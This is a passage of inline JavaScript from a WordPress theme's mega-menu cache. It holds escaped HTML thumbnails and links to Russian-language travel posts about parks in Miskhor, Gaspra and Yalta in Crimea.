\u0440\u0435\u0441\u0442\u0430\u0432\u0440\u0430\u0442\u043e\u0440\u0430\u043c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_6971526348f1e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_6971526348f1e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 377;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0441\u043c\u043e\u0442\u0440\u043e\u0432\u0430\u044f-\u043f\u043b\u043e\u0449\u0430\u0434\u043a\u0430-\u0432\u0438\u0434-\u043d\u0430-\u043b\u0435\u0441\u0442\u043d\u0438\u0446\u0443-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-2-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f  \u0431\u0435\u0441\u0435\u0434\u043a\u0430 \u0438 \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u043a\u0440\u0435\u043f\u043e\u0441\u0442\u044c\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 2): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0430\u044f \u0444\u043b\u043e\u0440\u0430 \u0438 \u0444\u0430\u0443\u043d\u0430, \u0410\u043d\u0442\u0438\u0447\u043d\u0430\u044f ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0413\u0430\u0441\u043f\u0440\u0430-\u0434\u0432\u043e\u0440\u0435\u0446-\u0445\u0430\u0440\u0430\u043a\u0441-\u0432\u0438\u0434-\u0442\u0435\u0440\u0440\u0430\u0441\u044b-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b3%d0%b0%d1%81%d0%bf%d1%80%d0%b0-%d1%87%d0%b0%d1%81%d1%82%d1%8c-1-%d1%85%d0%b0%d1%80%d0%b0%d0%ba%d1%81%d0%ba\/\" rel=\"bookmark\" title=\"\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b\">\u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u041f\u0430\u0440\u043a, \u0413\u0430\u0441\u043f\u0440\u0430 (\u0427\u0430\u0441\u0442\u044c 1): \u0425\u0430\u0440\u0430\u043a\u0441\u043a\u0438\u0439 \u0434\u0432\u043e\u0440\u0435\u0446 \u0438 \u0434\u0432\u043e\u0440\u0446\u043e\u0432\u044b\u0435 \u0442\u0435\u0440\u0440\u0430\u0441\u044b<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_6971526348f1e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_6971526348f1e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 156;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-300x207.jpg 300w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-768x531.jpg 768w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1024x707.jpg 1024w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-696x481.jpg 696w, 